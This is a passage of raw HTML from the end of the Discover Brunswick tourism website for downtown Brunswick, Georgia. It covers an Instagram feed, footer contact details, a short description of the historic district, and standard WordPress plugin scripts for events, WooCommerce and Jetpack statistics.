.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"2910\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "2910" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
